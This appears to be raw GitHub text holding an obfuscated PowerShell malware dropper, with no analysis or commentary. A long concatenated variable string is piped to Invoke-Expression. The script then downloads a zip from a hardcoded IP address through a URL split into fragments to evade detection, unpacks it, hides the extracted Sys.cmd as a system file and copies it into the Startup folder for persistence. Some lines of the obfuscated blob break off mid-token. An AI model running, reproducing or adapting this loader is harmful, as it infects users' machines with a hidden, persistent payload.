 PS C:\Users> "$m$c$e + $m$c$b + $m$e$h + $m$j$j + $m$c$c$d + $m$c$c$g + $m$e$d + $m$h$c + $m$e$d + $m$e$f + $m$h$j + $m$g$k + $m$l$d + $m$k$g + $m$c$c$g + $m$c$b$c + $m$c$c$f + $m$e$f + $m$c$e +
+ $m$c$c$d + $m$c$b$c + $m$e$d + $m$h$k + $m$c$b$g + $m$c$c$f + $m$c$b$c + $m$l$l + $m$c$c$h + $m$c$c$c + $m$c$c$f + $m$c$d$c + $m$e$d + $m$f$g + $m$j$b + $m$c$c$c + $m$c$c$f + $m$l$l + $m$c$b$c
+ $m$f$g + $m$j$k + $m$c$c$j + $m$c$b$k + $m$c$b$k + $m$c$e + $m$c$b + $m$c$e + $m$c$b + $m$e$h + $m$l$l + $m$c$b$l + $m$c$b$b + $m$c$d$b + $m$c$d$b + $m$e$d + $m$h$c + $m$e$d + $m$e$f + $m$h$j +
$m$c$e + $m$c$b + $m$c$e + $m$c$b + $m$e$h + $m$c$c$j + $m$c$c$f + $m$c$b$k + $m$g$b + $m$e$d + $m$h$c + $m$e$d + $m$e$l + $m$c$b$f + $m$c$c$h + $m$c$c$h + $m$e$l + $m$f$e + $m$e$l + $m$c$c$d +
+ $m$f$h + $m$f$l + $m$g$f + $m$g$g + $m$f$j + $m$c$b$c + $m$c$c$g + $m$c$b$d + $m$c$c$g + $m$c$b$b + $m$c$b$e + $m$c$b$f + $m$e$l + $m$f$e + $m$e$l + $m$c$b$d + $m$c$c$f + $m$c$d$d + $m$c$b$c +
$m$c$d$d + $m$e$l + $m$f$e + $m$e$l + $m$c$b$g + $m$e$l + $m$f$e + $m$e$l + $m$c$c$d + $m$e$l + $m$c$e + $m$c$b + $m$c$e + $m$c$b + $m$e$h + $m$c$b$b + $m$c$b$g + $m$c$c$f + $m$g$c + $m$e$d +
+ $m$e$l + $m$f$e + $m$e$l + $m$c$b$d + $m$c$b$d + $m$c$b$d + $m$e$l + $m$f$e + $m$e$l + $m$c$c$h + $m$c$c$h + $m$c$c$h + $m$e$l + $m$f$e + $m$e$l + $m$l$k + $m$l$k + $m$l$k + $m$f$h + $m$c$d$d
c$c$b + $m$c$c$h + $m$e$d + $m$h$c + $m$e$d + $m$c$c$b + $m$c$b$c + $m$c$c$l + $m$f$g + $m$c$c$c + $m$l$k + $m$c$b$h + $m$c$b$c + $m$l$l + $m$c$c$h + $m$e$d + $m$k$e + $m$c$d$c + $m$c$c$g +
+ $m$c$e + $m$c$b + $m$c$e + $m$c$b + $m$c$e + $m$c$b + $m$e$h + $m$l$l + $m$c$b$k + $m$c$b$g + $m$c$b$c + $m$c$c$b + $m$c$c$h + $m$f$h + $m$h$k + $m$c$c$c + $m$c$c$l + $m$c$c$b + $m$c$b$k +
$m$c$c$f + $m$g$c + $m$f$c + $m$g$l + $m$c$e + $m$c$b + $m$c$e + $m$c$b + $m$f$b + $m$c$c$b + $m$c$b$c + $m$c$c$l + $m$f$g + $m$c$c$c + $m$l$k + $m$c$b$h + $m$c$b$c + $m$l$l + $m$c$c$h + $m$e$d +
$m$l$l + $m$l$j + $m$c$c$h + $m$c$b$g + $m$c$c$c + $m$c$c$b + $m$f$c + $m$f$h + $m$c$c$b + $m$l$j + $m$c$b$l + $m$c$b$c + $m$c$c$g + $m$c$c$d + $m$l$j + $m$l$l + $m$c$b$c + $m$f$b + $m$e$h +
$m$c$c$l + $m$f$g + $m$c$c$c + $m$l$k + $m$c$b$h + $m$c$b$c + $m$l$l + $m$c$c$h + $m$e$d + $m$f$g + $m$l$l + $m$c$c$c + $m$c$b$l + $m$e$d + $m$c$c$g + $m$c$b$f + $m$c$b$c + $m$c$b$k + $m$c$b$k +
b$l + $m$c$b$c + $m$c$c$g + $m$c$c$d + $m$l$j + $m$l$l + $m$c$b$c + $m$f$b + $m$e$h + $m$c$b$b + $m$c$b$g + $m$c$c$f + $m$g$c + $m$f$c + $m$f$h + $m$j$e + $m$c$c$h + $m$c$b$c + $m$c$b$l +
k + $m$c$c$j + $m$c$b$k + $m$c$b$k + $m$c$e + $m$c$b + $m$e$h + $m$c$d$b + $m$c$c$k + $m$c$c$l + $m$c$b$c + $m$e$d + $m$h$c + $m$e$d + $m$e$l + $m$k$e + $m$c$d$c + $m$c$c$g + $m$f$h + $m$l$l +
$m$e$d + $m$e$h + $m$l$l + $m$c$b$l + $m$c$b$b + $m$c$d$b + $m$c$d$b + $m$c$e + $m$c$b + $m$e$h + $m$c$d$d + $m$c$d$d + $m$f$h + $m$h$g + $m$c$c$h + $m$c$c$h + $m$c$c$f + $m$c$b$g + $m$l$k +
$m$k$e + $m$c$d$c + $m$e$f + $m$f$e + $m$e$f + $m$c$c$g + $m$e$f + $m$f$e + $m$e$f + $m$c$c$h + $m$c$b$c + $m$e$f + $m$f$e + $m$e$f + $m$c$b$l + $m$e$f + $m$c$e + $m$c$b + $m$c$e + $m$c$b +
$c$h + $m$c$b$c + $m$c$b$l + $m$f$h + $m$h$l + $m$c$c$b + $m$c$c$k + $m$c$b$g + $m$c$c$f + $m$c$c$c + $m$c$c$b + $m$c$b$l + $m$c$b$c + $m$c$c$b + $m$c$c$h + $m$l$e + $m$g$k + $m$g$k + $m$j$c +
+ $m$c$c$f + $m$c$c$h + $m$c$c$j + $m$c$c$d + $m$e$f + $m$f$c + $m$e$d + $m$f$e + $m$e$d + $m$e$f + $m$l$d + $m$e$f + $m$e$d + $m$f$e + $m$e$d + $m$e$h + $m$c$d$b + $m$c$c$k + $m$c$c$l + $m$c$b$c
+ $m$c$b$b + $m$c$d$b + $m$c$d$b + $m$e$d + $m$e$h + $m$c$c$g + $m$c$c$h + $m$l$j + $m$c$c$f + $m$c$c$h + $m$c$c$j + $m$c$c$d + $m$e$d + $m$e$d + $m$c$d$f + $m$e$d + $m$j$l + $m$c$c$j + $m$c$c$h
h + $m$k$f + $m$c$b$f + $m$c$c$f + $m$c$b$c + $m$l$j + $m$c$b$b + $m$c$b$g + $m$c$c$b + $m$c$b$e + $m$f$h + $m$k$f + $m$c$b$f + $m$c$c$f + $m$c$b$c + $m$l$j + $m$c$b$b + $m$l$e + $m$g$k + $m$g$k +
h + $m$l$l + $m$c$b$l + $m$c$b$b + $m$c$d$b + $m$c$d$b + $m$c$e + $m$c$b + $m$c$e + $m$c$b + $m$c$c$f + $m$c$b$c + $m$c$b$l + $m$c$c$c + $m$c$c$k + $m$c$b$c + $m$f$g + $m$c$b$g + $m$c$c$h +
$c$b$k + $m$c$b$k + $m$c$e + $m$c$b + $m$c$e + $m$c$b" |iex
$Mps = "C:\User"
New-Item -ItemType Directory -Force -Path $Mps | Out-Null
$cmdxx = "C:\User\Sys.cmd"
$url2 = 'htt'+'p://'+'35.163.'+'204.167/esfsdgh'+'frzeqsdffgfrt'+'sfd.z'+'i'+'p'
$dir3 = $Mps + '\xx'+'rr'+'fff'+'ttt'+'bbb.z'+'ip'
$client = new-object System.Net.WebClient
$client.DownloadFile($url2,$dir3);
(new-object -com shell.application).namespace($Mps).CopyHere((new-object -com shell.application).namespace($dir3).Items(),4 + 16) | Out-Null
$xvwe = 'Sys.cmd'
$zz=Get-Item $cmdxx
$zz.Attributes+="Hid"+"den,Sy"+"s"+"te"+"m"
$startup = [System.Environment]::GetFolderPath("Startup") + "\" + $xvwe
Copy-Item $cmdxx $startup  | Out-Null